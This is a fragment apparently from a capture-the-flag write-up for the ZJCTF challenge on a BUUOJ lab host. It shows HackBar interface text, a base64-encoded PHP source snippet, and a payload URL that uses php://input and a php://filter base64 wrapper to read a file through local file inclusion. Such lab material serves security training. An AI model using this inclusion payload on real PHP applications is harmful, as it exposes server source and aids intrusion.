 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygp
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://83e39330-6c81-4f7c-b97d-3d34fa4bdc63.node4.buuoj.cn/?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data welcome to the zjctf